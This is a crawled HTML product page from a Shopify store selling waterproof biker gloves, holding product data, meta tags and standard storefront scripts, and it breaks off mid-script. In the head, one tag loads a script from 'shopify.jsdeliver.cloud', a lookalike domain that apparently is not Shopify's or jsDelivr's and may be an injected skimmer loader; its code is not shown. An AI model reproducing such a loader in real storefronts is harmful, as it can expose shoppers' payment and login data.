

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americanlegendrider.com/products/waterproof-biker-gloves?variant=12096085360709&utm_source=zipify&utm_medium=landing+page&utm_content=images&utm_campaign=ALR+Waterproof+Gloveshttps://americanlegendrider.com/products/high-quality-leather-bikers-vest?utm_source=zipify+&utm_medium=buttons&utm_content=images+&utm_campaign=high+quality+leather+biker+vest+
body_size: 67439
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "hello-baby-care.myshopify.com";


KiwiSizing.data = {
  collections: "160968114245,264918401093,154940899397,150891790405,290884911173,428110229,161567965253,263397408837,267882070085,161729151045,155863515205,161740685381,94396317765,424037717,262491897925,280784699461,161732788293,161568030789,267162255429,266111975493,65202225221",
  tags: "$25-$50,all-products-2020,carthook_general_funnel,CJSTOCK,deals,GS Products 23-50,HIGH-PER,LOW-PER,mens,meta-size-chart-waterproof-biker-gloves-size-guide,Quality insurance NOT approved yet,rr_track_gloves,rr_track_winners,winter",
  product: "1299127959621",
  vendor: "Cindy",
  type: "gloves",
  title: "Alr™ Waterproof Biker Gloves",
  images: ["\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156","\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102","\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102","\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102","\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102"],
  options: [{"name":"Size","position":1,"values":["M (8-8.5cm)","L (8.5-9.5cm)","XL (9.5-10.5cm)","XXL (10.5-11cm)"]},{"name":"Color","position":2,"values":["Black","Blue","Red"]}],
  variants: [{"id":12096085360709,"title":"M (8-8.5cm) \/ Black","option1":"M (8-8.5cm)","option2":"Black","option3":null,"sku":"14:193;200000790:361386","requires_shipping":true,"taxable":true,"featured_image":{"id":5859844096069,"product_id":1299127959621,"position":3,"created_at":"2019-01-22T10:54:54-10:00","updated_at":"2022-01-10T00:55:02-10:00","alt":"Alr™ Waterproof Biker Gloves - American Legend Rider","width":800,"height":800,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102","variant_ids":[12096085360709,12096085459013,12096085557317,19513513934917]},"available":true,"name":"Alr™ Waterproof Biker Gloves - M (8-8.5cm) \/ Black","public_title":"M (8-8.5cm) \/ Black","options":["M (8-8.5cm)","Black"],"price":5145,"weight":349,"compare_at_price":8999,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Alr™ Waterproof Biker Gloves - American Legend Rider","id":3758536654917,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12096085393477,"title":"M (8-8.5cm) \/ Blue","option1":"M (8-8.5cm)","option2":"Blue","option3":null,"sku":"14:173;200000790:361386","requires_shipping":true,"taxable":true,"featured_image":{"id":5859597779013,"product_id":1299127959621,"position":4,"created_at":"2019-01-22T10:33:16-10:00","updated_at":"2022-01-10T00:55:02-10:00","alt":"Alr™ Waterproof Biker Gloves - American Legend Rider","width":800,"height":800,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102","variant_ids":[12096085393477,12096085491781,12096085590085,19513514491973]},"available":true,"name":"Alr™ Waterproof Biker Gloves - M (8-8.5cm) \/ Blue","public_title":"M (8-8.5cm) \/ Blue","options":["M (8-8.5cm)","Blue"],"price":5145,"weight":349,"compare_at_price":8999,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Alr™ Waterproof Biker Gloves - American Legend Rider","id":3758517944389,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12096085426245,"title":"M (8-8.5cm) \/ Red","option1":"M (8-8.5cm)","option2":"Red","option3":null,"sku":"14:10;200000790:361386","requires_shipping":true,"taxable":true,"featured_image":{"id":5859611705413,"product_id":1299127959621,"position":5,"created_at":"2019-01-22T10:34:32-10:00","updated_at":"2022-01-10T00:55:02-10:00","alt":"Alr™ Waterproof Biker Gloves - American Legend Rider","width":774,"height":777,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102","variant_ids":[12096085426245,12096085524549,12096085622853]},"available":true,"name":"Alr™ Waterproof Biker Gloves - M (8-8.5cm) \/ Red","public_title":"M (8-8.5cm) \/ Red","options":["M (8-8.5cm)","Red"],"price":5145,"weight":349,"compare_at_price":8999,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Alr™ Waterproof Biker Gloves - American Legend Rider","id":3758518239301,"position":5,"preview_image":{"aspect_ratio":0.996,"height":777,"width":774,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12096085459013,"title":"L (8.5-9.5cm) \/ Black","option1":"L (8.5-9.5cm)","option2":"Black","option3":null,"sku":"14:193;200000790:361385","requires_shipping":true,"taxable":true,"featured_image":{"id":5859844096069,"product_id":1299127959621,"position":3,"created_at":"2019-01-22T10:54:54-10:00","updated_at":"2022-01-10T00:55:02-10:00","alt":"Alr™ Waterproof Biker Gloves - American Legend Rider","width":800,"height":800,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102","variant_ids":[12096085360709,12096085459013,12096085557317,19513513934917]},"available":true,"name":"Alr™ Waterproof Biker Gloves - L (8.5-9.5cm) \/ Black","public_title":"L (8.5-9.5cm) \/ Black","options":["L (8.5-9.5cm)","Black"],"price":5145,"weight":349,"compare_at_price":8999,"inventory_quantity":21,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Alr™ Waterproof Biker Gloves - American Legend Rider","id":3758536654917,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12096085491781,"title":"L (8.5-9.5cm) \/ Blue","option1":"L (8.5-9.5cm)","option2":"Blue","option3":null,"sku":"14:173;200000790:361385","requires_shipping":true,"taxable":true,"featured_image":{"id":5859597779013,"product_id":1299127959621,"position":4,"created_at":"2019-01-22T10:33:16-10:00","updated_at":"2022-01-10T00:55:02-10:00","alt":"Alr™ Waterproof Biker Gloves - American Legend Rider","width":800,"height":800,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102","variant_ids":[12096085393477,12096085491781,12096085590085,19513514491973]},"available":true,"name":"Alr™ Waterproof Biker Gloves - L (8.5-9.5cm) \/ Blue","public_title":"L (8.5-9.5cm) \/ Blue","options":["L (8.5-9.5cm)","Blue"],"price":5145,"weight":349,"compare_at_price":8999,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Alr™ Waterproof Biker Gloves - American Legend Rider","id":3758517944389,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12096085524549,"title":"L (8.5-9.5cm) \/ Red","option1":"L (8.5-9.5cm)","option2":"Red","option3":null,"sku":"14:10;200000790:361385","requires_shipping":true,"taxable":true,"featured_image":{"id":5859611705413,"product_id":1299127959621,"position":5,"created_at":"2019-01-22T10:34:32-10:00","updated_at":"2022-01-10T00:55:02-10:00","alt":"Alr™ Waterproof Biker Gloves - American Legend Rider","width":774,"height":777,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102","variant_ids":[12096085426245,12096085524549,12096085622853]},"available":true,"name":"Alr™ Waterproof Biker Gloves - L (8.5-9.5cm) \/ Red","public_title":"L (8.5-9.5cm) \/ Red","options":["L (8.5-9.5cm)","Red"],"price":5145,"weight":349,"compare_at_price":8999,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Alr™ Waterproof Biker Gloves - American Legend Rider","id":3758518239301,"position":5,"preview_image":{"aspect_ratio":0.996,"height":777,"width":774,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12096085557317,"title":"XL (9.5-10.5cm) \/ Black","option1":"XL (9.5-10.5cm)","option2":"Black","option3":null,"sku":"14:193;200000790:100014065","requires_shipping":true,"taxable":true,"featured_image":{"id":5859844096069,"product_id":1299127959621,"position":3,"created_at":"2019-01-22T10:54:54-10:00","updated_at":"2022-01-10T00:55:02-10:00","alt":"Alr™ Waterproof Biker Gloves - American Legend Rider","width":800,"height":800,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102","variant_ids":[12096085360709,12096085459013,12096085557317,19513513934917]},"available":true,"name":"Alr™ Waterproof Biker Gloves - XL (9.5-10.5cm) \/ Black","public_title":"XL (9.5-10.5cm) \/ Black","options":["XL (9.5-10.5cm)","Black"],"price":5145,"weight":349,"compare_at_price":8999,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Alr™ Waterproof Biker Gloves - American Legend Rider","id":3758536654917,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12096085590085,"title":"XL (9.5-10.5cm) \/ Blue","option1":"XL (9.5-10.5cm)","option2":"Blue","option3":null,"sku":"14:173;200000790:100014065","requires_shipping":true,"taxable":true,"featured_image":{"id":5859597779013,"product_id":1299127959621,"position":4,"created_at":"2019-01-22T10:33:16-10:00","updated_at":"2022-01-10T00:55:02-10:00","alt":"Alr™ Waterproof Biker Gloves - American Legend Rider","width":800,"height":800,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102","variant_ids":[12096085393477,12096085491781,12096085590085,19513514491973]},"available":true,"name":"Alr™ Waterproof Biker Gloves - XL (9.5-10.5cm) \/ Blue","public_title":"XL (9.5-10.5cm) \/ Blue","options":["XL (9.5-10.5cm)","Blue"],"price":5145,"weight":349,"compare_at_price":8999,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Alr™ Waterproof Biker Gloves - American Legend Rider","id":3758517944389,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12096085622853,"title":"XL (9.5-10.5cm) \/ Red","option1":"XL (9.5-10.5cm)","option2":"Red","option3":null,"sku":"14:10;200000790:100014065","requires_shipping":true,"taxable":true,"featured_image":{"id":5859611705413,"product_id":1299127959621,"position":5,"created_at":"2019-01-22T10:34:32-10:00","updated_at":"2022-01-10T00:55:02-10:00","alt":"Alr™ Waterproof Biker Gloves - American Legend Rider","width":774,"height":777,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102","variant_ids":[12096085426245,12096085524549,12096085622853]},"available":true,"name":"Alr™ Waterproof Biker Gloves - XL (9.5-10.5cm) \/ Red","public_title":"XL (9.5-10.5cm) \/ Red","options":["XL (9.5-10.5cm)","Red"],"price":5145,"weight":349,"compare_at_price":8999,"inventory_quantity":45,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Alr™ Waterproof Biker Gloves - American Legend Rider","id":3758518239301,"position":5,"preview_image":{"aspect_ratio":0.996,"height":777,"width":774,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":19513513934917,"title":"XXL (10.5-11cm) \/ Black","option1":"XXL (10.5-11cm)","option2":"Black","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":5859844096069,"product_id":1299127959621,"position":3,"created_at":"2019-01-22T10:54:54-10:00","updated_at":"2022-01-10T00:55:02-10:00","alt":"Alr™ Waterproof Biker Gloves - American Legend Rider","width":800,"height":800,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102","variant_ids":[12096085360709,12096085459013,12096085557317,19513513934917]},"available":true,"name":"Alr™ Waterproof Biker Gloves - XXL (10.5-11cm) \/ Black","public_title":"XXL (10.5-11cm) \/ Black","options":["XXL (10.5-11cm)","Black"],"price":5145,"weight":349,"compare_at_price":8999,"inventory_quantity":39,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Alr™ Waterproof Biker Gloves - American Legend Rider","id":3758536654917,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":19513514491973,"title":"XXL (10.5-11cm) \/ Blue","option1":"XXL (10.5-11cm)","option2":"Blue","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":5859597779013,"product_id":1299127959621,"position":4,"created_at":"2019-01-22T10:33:16-10:00","updated_at":"2022-01-10T00:55:02-10:00","alt":"Alr™ Waterproof Biker Gloves - American Legend Rider","width":800,"height":800,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102","variant_ids":[12096085393477,12096085491781,12096085590085,19513514491973]},"available":true,"name":"Alr™ Waterproof Biker Gloves - XXL (10.5-11cm) \/ Blue","public_title":"XXL (10.5-11cm) \/ Blue","options":["XXL (10.5-11cm)","Blue"],"price":5145,"weight":349,"compare_at_price":8999,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Alr™ Waterproof Biker Gloves - American Legend Rider","id":3758517944389,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://americanlegendrider.com/products/waterproof-biker-gloves">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Best ALR Waterproof Biker Gloves | American Legend Rider
</title>

    
      <meta name="description" content="ALR waterproof biker gloves. Made of cotton and polyester. In black, blue, and red color. Touch-screen friendly gloves. Safe and comfortable. Shop Now.">
    

    

<meta property="og:site_name" content="American Legend Rider">
<meta property="og:url" content="https://americanlegendrider.com/products/waterproof-biker-gloves">
<meta property="og:title" content="Best ALR Waterproof Biker Gloves | American Legend Rider">
<meta property="og:type" content="product">
<meta property="og:description" content="ALR waterproof biker gloves. Made of cotton and polyester. In black, blue, and red color. Touch-screen friendly gloves. Safe and comfortable. Shop Now."><meta property="og:image" content="http://americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156">
  <meta property="og:image:secure_url" content="https://americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="51.45">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Best ALR Waterproof Biker Gloves | American Legend Rider">
<meta name="twitter:description" content="ALR waterproof biker gloves. Made of cotton and polyester. In black, blue, and red color. Touch-screen friendly gloves. Safe and comfortable. Shop Now.">


    <script async src="https://pixel.wetracked.io/hello-baby-care.myshopify.com/events.js"></script>

    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/constants.js?v=165488195745554878101750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/pubsub.js?v=2921868252632587581750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/global.js?v=133650866124046141791750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/jquery.js?v=39628375719901859641750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/slick.min.js?v=169510929036442686281750594033" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/14327364/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4cb73bb2c6f7d6130fda2928181b01b7">
<meta id="in-context-paypal-metadata" data-shop-id="14327364" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://americanlegendrider.com/products/waterproof-biker-gloves.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=14327364" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":14327364,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/14327364","merchantName":"American Legend Rider","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"American Legend Rider","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4cb73bb2c6f7d6130fda2928181b01b7","betas":["rich-media-storefront-analytics"],"domain":"americanlegendrider.com","predictiveSearch":true,"shopId":14327364,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hello-baby-care.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":137897771077,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "americanlegendrider.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/dropinblog.com\/js\/shopify.js?shop=hello-baby-care.myshopify.com","https:\/\/loox.io\/widget\/VkLd40tIf\/loox.1648107766699.js?shop=hello-baby-care.myshopify.com","https:\/\/io.dropinblog.com\/js\/shopify.js?shop=hello-baby-care.myshopify.com","\/\/cdn.shopify.com\/proxy\/f8664834f947180472fbb0acba6d1bae1c317c7e1f196c722949f76446d49f28\/app.retention.com\/shopify\/reids.js?shop=hello-baby-care.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=372\u0026shop=hello-baby-care.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=372\u0026shop=hello-baby-care.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":14327364,"offset":-36000,"reqid":"821cdd5b-d4f7-43df-9dea-92ca02356f11-1769047403","pageurl":"americanlegendrider.com\/products\/waterproof-biker-gloves?variant=12096085360709\u0026utm_source=zipify\u0026utm_medium=landing+page\u0026utm_content=images\u0026utm_campaign=ALR+Waterproof+Gloveshttps:\/\/americanlegendrider.com\/products\/high-quality-leather-bikers-vest?utm_source=zipify+\u0026utm_medium=buttons\u0026utm_content=images+\u0026utm_campaign=high+quality+leather+biker+vest+","u":"7945dfff2702","p":"product","rtyp":"product","rid":1299127959621};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function 